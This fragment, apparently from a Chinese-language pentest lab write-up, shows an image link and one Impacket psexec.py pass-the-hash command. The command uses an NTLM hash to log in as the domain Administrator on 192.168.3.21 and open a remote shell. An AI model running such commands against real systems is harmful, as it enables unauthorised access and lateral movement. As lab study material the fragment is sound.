python psexec.py -hashes :ccef208c6485269c20db2cad21734fe7 -codec gbk god/Administrator@192.168.3.21